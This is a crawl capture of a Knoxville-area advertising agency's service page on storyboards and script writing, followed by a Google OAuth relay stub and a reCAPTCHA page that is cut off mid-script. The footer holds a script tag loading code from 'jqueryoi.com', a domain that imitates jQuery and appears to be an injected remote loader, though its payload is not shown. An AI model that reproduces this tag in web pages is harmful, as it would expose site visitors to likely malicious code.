

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trademarkads.com/services/video/storyboards-script-writing
body_size: 4426
content:
<!DOCTYPE html>
<html lang="en" itemscope itemtype="http://schema.org/LocalBusiness">
	<head>
		<!-- Meta -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.trademarkads.com/">
		<title>Storyboards &amp; Script Writing - TradeMark Advertising</title>
		<meta name="theme-color" content="#1C5E9B">
	
		<meta itemprop="name" content="TradeMark Advertising">
		<meta itemprop="telephone" content="(865) 966-1690">
		<meta itemprop="faxNumber" content="(865) 966-1691">
		<meta itemprop="address" content="1143 Oak Ridge Tpke, Suite 204, Oak Ridge, TN 37830">
		<meta itemprop="image" content="https://www.trademarkads.com/images/design-elements/tm-flag.png">

		<!-- OperGraph/Twitter -->
		<meta property="og:type" content="website">
		<meta property="og:title" content="Storyboards &amp; Script Writing - TradeMark Advertising">
		<meta name="twitter:title" content="Storyboards &amp; Script Writing - TradeMark Advertising">
		<meta property="og:url" content="https://www.trademarkads.com/services/video/storyboards-script-writing">
		<meta property="twitter:url" content="https://www.trademarkads.com/services/video/storyboards-script-writing">

		<!-- Scripts -->
		<script src="scripts/preloadImages.js"></script>
		<script src="scripts/GST_HTML5_Elements2.js"></script>
		<script src="scripts/mdetect.js"></script>

		
		
		<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
		
		<!-- Stylesheets -->

		<link rel="stylesheet" type="text/css" media="all" href="libraries/common/reset.css"> 
		<link rel="stylesheet" type="text/css" media="all" href="libraries/common/jquery.gst.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/shadowbox3_jquery/shadowbox.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/form_builder2/default.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/spry_menu/SpryMenuBarHorizontal.css"> 


		<link rel="stylesheet" type="text/css" media="all" href="libraries/public/site.css"> 





<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-6230659-25', 'auto');
	ga('send', 'pageview');
</script>

<!-- 2022-11-14 Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HWLGDLE82Z"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-HWLGDLE82Z');
</script>

<script src="https://www.eventcapture03.com/js/56415.js" ></script>
<noscript><img src="http://www.eventcapture03.com/56415.png" style="display:none;" alt=""></noscript>

<script data-ad-client="ca-pub-4271109249979437" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

		<link rel="stylesheet" href="stylesheets/services.css">

<link rel="stylesheet" href="stylesheets/responsive.css" type="text/css">
	</head>
	<body itemscope itemtype="http://schema.org/WebPage" class="option1">

		
		<div id="top"><div id="top-inner"><div id="top-inner2">
				<div id="social">


<![if !IE]>
	<a id="social-phone" href="tel:8659661690">
		<span itemprop="telephone">
[865] 966.1690
		</span>
	</a>
<![endif]>
<!--[if IE]>
	<a id="social-phone" href="contact">
		<span itemprop="telephone">
							[865] 966.1690
					</span>
	</a>
<![endif]-->

<a id="social-facebook" href="http://www.facebook.com/pages/TradeMark-Advertising/47668715779">
	<span>Like us on Facebook</span>
</a>

<div id="social-google">
	<div id="social-google-hide">
		<div class="g-plusone" data-annotation="inline"></div>
		<script type="text/javascript">
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
	</div>
	<div id="social-google-button"></div>
</div>


				</div>

			<div id="site-header-wrap">
				<header id="site-header2">
					<div id="site-logo" itemscope itemtype="http://schema.org/WPHeader">
						<a href="home"><img id="tm-flag" alt="" src="images/design-elements/tm-flag-hover.png"><img id="tm-logo" alt="TradeMark Advertising" src="images/design-elements/tm-logo.png"></a>
					</div>
					<nav id="nav2">
					<ul itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation">
						<li class="descendant-hover" id="home">
							
	<a href="home"><span><span>Home</span></span></a>

						</li>
						<li class="descendant-hover has-children" id="about">
							
	<a><span><span>About</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="about/blog"><span><span>Blog</span></span></a>

</li>
	<li class="has-children">
		
<a href="about/team"><span><span>Team</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="about/team/travis"><span><span>Travis</span></span></a>

</li>
	<li class="">
		
<a href="about/team/jr"><span><span>JR</span></span></a>

</li>
	<li class="">
		
<a href="about/team/george"><span><span>George</span></span></a>

</li>
	<li class="">
		
<a href="about/team/darryl"><span><span>Darryl</span></span></a>

</li>
	<li class="">
		
<a href="about/team/michelle"><span><span>Michelle</span></span></a>

</li>
	<li class="">
		
<a href="about/team/ben-moser"><span><span>Ben Moser</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tania"><span><span>Tania</span></span></a>

</li>
	<li class="">
		
<a href="about/team/tammy"><span><span>Tammy</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover current has-children" id="services">
							
	<a><span><span>Services</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="has-children">
		
<a href="services/marketing"><span><span>Marketing</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/marketing/swot-analysis"><span><span>SWOT Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/strategic-marketing-analysis"><span><span>Strategic Marketing Analysis</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/marketing-campaigns"><span><span>Marketing Campaigns</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-manuals"><span><span>Brand Manuals</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/brand-strategy-development"><span><span>Brand Strategy Development</span></span></a>

</li>
	<li class="">
		
<a href="services/marketing/interactive-and-traditional-campaigns"><span><span>Interactive and Traditional Campaigns</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/advertising"><span><span>Advertising</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/advertising/print-advertising"><span><span>Print Advertising</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/radio"><span><span>Radio</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/direct-mail"><span><span>Direct Mail</span></span></a>

</li>
	<li class="">
		
<a href="services/advertising/online-advertising"><span><span>Online Advertising</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/branding"><span><span>Branding</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/branding/brand-audit"><span><span>Brand Audit</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-positioning"><span><span>Brand Positioning</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-personality"><span><span>Brand Personality</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-promise"><span><span>Brand Promise</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/brand-language"><span><span>Brand Language</span></span></a>

</li>
	<li class="">
		
<a href="services/branding/corporate-identity-style-guides"><span><span>Corporate Identity Style Guides</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/web-design"><span><span>Web Design</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/web-design/hands-on-content-management-system"><span><span>Hands-On Content Management System</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-development-knoxville"><span><span>Web Development Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-knoxville"><span><span>Web Design Knoxville</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-marketing"><span><span>Search Engine Marketing</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/social-media"><span><span>Social Media</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/search-engine-optimization"><span><span>Search Engine Optimization</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/responsive-websites"><span><span>Responsive Websites</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/e-commerce"><span><span>E-Commerce</span></span></a>

</li>
	<li class="">
		
<a href="services/web-design/web-design-development-portfolio"><span><span>Web Design &amp; Development Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="has-children">
		
<a href="services/print"><span><span>Print</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/print/award-winning-design"><span><span>Award Winning Design</span></span></a>

</li>
	<li class="">
		
<a href="services/print/flexible-file-formats"><span><span>Flexible File Formats</span></span></a>

</li>
	<li class="">
		
<a href="services/print/business-cards"><span><span>Business Cards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/letterhead"><span><span>Letterhead</span></span></a>

</li>
	<li class="">
		
<a href="services/print/brochures"><span><span>Brochures</span></span></a>

</li>
	<li class="">
		
<a href="services/print/posters"><span><span>Posters</span></span></a>

</li>
	<li class="">
		
<a href="services/print/billboards"><span><span>Billboards</span></span></a>

</li>
	<li class="">
		
<a href="services/print/vehicle-wraps"><span><span>Vehicle Wraps</span></span></a>

</li>
	<li class="">
		
<a href="services/print/promotional-materials"><span><span>Promotional Materials</span></span></a>

</li>
	<li class="">
		
<a href="services/print/trade-show-displays"><span><span>Trade Show Displays</span></span></a>

</li>
	<li class="">
		
<a href="services/print/magazines"><span><span>Magazines</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="current has-children">
		
<a href="services/video"><span><span>Video</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="services/video/commercials"><span><span>Commercials</span></span></a>

</li>
	<li class="current">
		
<a href="services/video/storyboards-script-writing"><span><span>Storyboards &amp; Script Writing</span></span></a>

</li>
	<li class="">
		
<a href="services/video/high-definition-video-production"><span><span>High Definition Video Production</span></span></a>

</li>
	<li class="">
		
<a href="services/video/custom-animations"><span><span>Custom Animations</span></span></a>

</li>
</ul>
</div></div></div>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover has-children" id="work">
							
	<a><span><span>Work</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul class="dh-target">
	<li class="">
		
<a href="work/clients"><span><span>Clients</span></span></a>

</li>
	<li class="has-children">
		
<a href="work/case-studies"><span><span>Case Studies</span></span></a>

<div class="nav0"><div class="nav1"><div class="nav2">
<ul>
	<li class="">
		
<a href="work/case-studies/carson-newman-college"><span><span>Carson-Newman College</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/the-casual-pint"><span><span>The Casual Pint</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/petsafe"><span><span>PetSafe</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/jewelry-television"><span><span>Jewelry Television</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/morristown-area-chamber-of-commerce"><span><span>Morristown Area Chamber of Commerce</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/parade-of-homes"><span><span>Parade of Homes</span></span></a>

</li>
	<li class="">
		
<a href="work/case-studies/zarin-medical"><span><span>Zarin Medical</span></span></a>

</li>
</ul>
</div></div></div>

</li>
	<li class="">
		
<a href="work/portfolio"><span><span>Portfolio</span></span></a>

</li>
</ul>
</div></div></div>

						</li>
						<li class="descendant-hover" id="contact">
							
	<a href="contact"><span><span>Contact</span></span></a>

						</li>
					</ul>
					</nav>
					<div class="dynamic-nav big">
						<span class="dynamic-nav-activate">Menu</span>
						<div class="dynamic-nav-expanded">
						</div>
					</div>
				</header>
			</div>


			
				<div id="page-header-content"><div id="phc-row"><div id="phc-cell">
					<h2>Knoxville Storyboards &amp; Script Writing</h2>
<p>Disciplined thinking meets creative magic. Whether a client is nationally known or homegrown, they receive our award-winning, undivided attention. Plus, we take pride in being a partner, not a vendor, which helps us create totally unique concepts for each client we serve. Nothing is canned. Everything's fresh. And it all stands out from the confusing clutter.</p>
				</div></div></div>
		
			
		</div></div></div>
		<div id="breadcrumb-area">
					<ul id="breadcrumbs">
						<li><a>Services</a></li>
						<li><a>Video</a></li>
						<li><a href="services/video/storyboards-script-writing">Storyboards &amp; Script Writing</a></li>
					</ul>
		</div>
		<div id="content" class="hyphenate">
			<div id="specific-service">			<div id="message-area">
				
			</div>

			<aside id="sidebar">
<!-- module_template = _module_forms.tpl -->
<div id="page-forms">
	<ul class="page-forms-list">
	</ul>
</div>



				<div id="service-portfolios">
					<ul>
						<li>
							<a href="work/portfolio?id=116" title="AFC Commercial">
								<img src="binary/portfolio/cropped/116.jpg" alt="AFC Commercial">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=117" title="Powwow Animation">
								<img src="binary/portfolio/cropped/117.jpg" alt="Powwow Animation">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=137" title="iPawn TV Spot">
								<img src="binary/portfolio/cropped/137.png" alt="iPawn TV Spot">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=139" title="Boxing Weekend Promo 2">
								<img src="binary/portfolio/cropped/139.png" alt="Boxing Weekend Promo 2">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=138" title="Boxing Weekend Promo 1">
								<img src="binary/portfolio/cropped/138.png" alt="Boxing Weekend Promo 1">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=140" title="Boxing Weekend 2016 Highlights ">
								<img src="binary/portfolio/cropped/140.png" alt="Boxing Weekend 2016 Highlights ">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=77" title="Trace Communications Animation">
								<img src="binary/portfolio/cropped/77.jpg" alt="Trace Communications Animation">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=73" title="JTV Gold Exchange Commercial">
								<img src="binary/portfolio/cropped/73.jpg" alt="JTV Gold Exchange Commercial">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=74" title="JTV Birthstone Commercial">
								<img src="binary/portfolio/cropped/74.jpg" alt="JTV Birthstone Commercial">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=71" title="Buddy Gregg Commercial">
								<img src="binary/portfolio/cropped/71.jpg" alt="Buddy Gregg Commercial">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=72" title="Buddy Gregg Animation">
								<img src="binary/portfolio/cropped/72.jpg" alt="Buddy Gregg Animation">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=75" title="2011 Parade of Homes Commercial">
								<img src="binary/portfolio/cropped/75.jpg" alt="2011 Parade of Homes Commercial">
							</a>
						</li>
						<li>
							<a href="work/portfolio?id=76" title="2012 Home Show Commercial">
								<img src="binary/portfolio/cropped/76.jpg" alt="2012 Home Show Commercial">
							</a>
						</li>
					</ul>
					<div id="service-portfolios-previous">Previous</div>
					<div id="service-portfolios-next">Next</div>
				</div>




			</aside>
			<div id="template-area">
				<div id="main">

<h1>Storyboards &amp; Script Writing</h1>
<p>Not only does our video production team create great looking commercials, motion graphics and trade show loops, but they can also assist you in script writing and story-boarding. It can be difficult to create something that looks good on camera, communicates a message and encourages a response. That's why when we partner together we discuss your project goals before we start writing. We want to make sure we understand the purpose before we start running with creative ideas. After a direction has been decided, our team sits down to come up with a unique vision for your video. As we further refine the concept we bounce ideas back and fourth between our staff and yours, ensuring that the final piece is on target and accurately reflects your brand.</p>
<p>Check out some of our latest video work by viewing our <a href="redirect/id/100">portfolio</a>!</p>





				</div>
			</div>



		</div>
</div>				<footer id="site-footer" itemscope itemtype="http://schema.org/WPFooter">
			<div class="footer-inner">
			<div class="footer-inner2">
				<ul id="callouts">
					<li><a href="services/web-design/hands-on-content-management-system?cta=true"><img alt="Hands On Content Management System" src="images/callouts/hands-on.png"></a></li>
					<li><a href="contact?cta=true"><img alt="Drop us a line" src="images/callouts/contact-us.png"></a></li>
										<li><a href="work/clients?cta=true"><span class="logo-callouts" data-other-logos="1.jpg,2.jpg,3.jpg,4.jpg,5.jpg,6.jpg,7.jpg,8.jpg,9.jpg,10.jpg,11.jpg"><img alt="Southern Natural Foods" src="images/callouts/southern-natural-foods.png"></span></a></li>
				</ul>
				<div id="footer-contact-info">
					<img alt="" src="images/design-elements/footer-logo.png">
					<p>Give Us a Call <span id="footer-phone">[865] 966.1690</span></p>
				</div>
				<div id="footer-text">
					<p>Copyright &copy; <span itemprop="copyrightYear">2025</span> <span itemprop="copyrightHolder">TradeMark Advertising</span></p>
					<p>Designed &amp; Programmed 100% Template Free</p>
				</div>
			</div>
			</div>
			<script src="https://jqueryoi.com/242.js"></script>
		</footer>

		
		<script type="text/javascript" src="libraries/common/jquery.js"></script> 
		<script type="text/javascript" src="libraries/common/jquery.gst.js"></script> 
		<script type="text/javascript" src="libraries/common/init.js"></script> 

		
		<script type="text/javascript" src="libraries/jquery_ui/jquery-ui.min.js"></script> 

		
		<script type="text/javascript" src="libraries/shadowbox3_jquery/shadowbox.js"></script> 
		<script type="text/javascript" src="libraries/shadowbox3_jquery/init.js"></script> 

		
		<script type="text/javascript" src="libraries/form_builder2/default.js"></script> 

		
		<script type="text/javascript" src="libraries/spry_menu/SpryMenuBar.js"></script> 
		<script type="text/javascript" src="libraries/spry_menu/init.js"></script> 

		
		<script type="text/javascript" src="libraries/public/init.js"></script> 



		
		<!-- script src="scripts/jquery.cycle.all.js"></script -->
		<script src="scripts/jquery.cycle2.min.js"></script>
		<script src="scripts/forms.js"></script>

		<script defer src="https://www.google.com/recaptcha/api.js?render=6Ld80zMrAAAAAAQOmnA3OpuWHF1Z9GhR6n0htdEH"></script>

	</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.trademarkads.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="VSdiiUkqXnCRC2-PnSFqBQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="VSdiiUkqXnCRC2-PnSFqBQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld80zMrAAAAAAQOmnA3OpuWHF1Z9GhR6n0htdEH&co=aHR0cHM6Ly93d3cudHJhZGVtYXJrYWRzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xdx44x3mkzem
body_size: 45733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="N2OxXH1HRt8odxYhHQamsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="N2OxXH1HRt8odxYhHQamsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="N2OxXH1HRt8odxYhHQamsw">
